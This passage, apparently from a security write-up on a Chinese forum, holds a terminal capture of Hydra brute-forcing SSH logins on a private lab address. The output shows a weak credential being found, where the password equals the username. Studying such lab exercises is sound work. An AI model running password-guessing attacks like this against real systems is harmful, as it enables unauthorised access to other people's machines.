 (root💀kali)-[~]
# hydra -L ssh_user_name -e nsr ssh://192.168.179.149 255 ×
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-17 15:15:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 87 login tries (l:29/p:3), ~6 tries per task
[DATA] attacking ssh://192.168.179.149:22/
[22][ssh] host: 192.168.179.149   login: SHayslett   password: SHayslett
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-17 15:15:40
先知社区